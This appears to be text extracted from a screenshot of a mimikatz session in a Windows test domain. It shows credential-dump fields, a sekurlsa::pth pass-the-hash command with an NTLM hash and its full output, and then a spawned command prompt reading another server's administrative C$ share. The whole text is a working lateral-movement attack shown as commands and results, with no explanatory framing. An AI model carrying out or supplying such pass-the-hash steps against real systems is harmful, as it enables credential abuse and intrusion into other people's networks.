 mimikatz 2.2.0 x64 (oe.eo)
* Username : WIN-2012$
* Domain : SELF
* Password : (null)
kerberos :
* Username : win-2012$
* Domain : SELF.COM
* Password : (null)
ssp : KO
credman :
mimikatz # sekurlsa::pth /user:passth /domain:self.com /ntlm:34da3
4815765e3e27c
user : passth
domain : self.com
program : cmd.exe
impers. : no
NTLM : 34da32da8f2188ff7d84815765e3e27c
| PID 2812
| TID 1092
| LSA Process is now R/W
| LUID 0 ; 404508 (00000000:00062c1c)
\_ msv1_0 - data copy @ 00000047F7C28F40 : OK !
\_ kerberos - data copy @ 00000047F7BDABD8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000047F7C5D7B8 (16) -> null
mimikatz #
管理员: C:\Windows\SYSTEM32\cmd.exe
C:\Windows\system32>hostname
WIN-2012
C:\Windows\system32>dir \\win-2016\c$
驱动器 \\win-2016\c$ 中的卷没有标签。
卷的序列号是 A649-F1A5
\\win-2016\c$ 的目录
2016/07/16 21:23 <DIR> PerfLogs
2022/04/03 00:30 <DIR> Program Files
2022/04/02 20:37 <DIR> Program Files (x86)
2022/03/25 13:01 <DIR> Users
2022/04/03 00:30 <DIR> Windows
0 个文件 0 字节
5 个目录 8,063,619,072 可用字节
C:\Windows\system32>_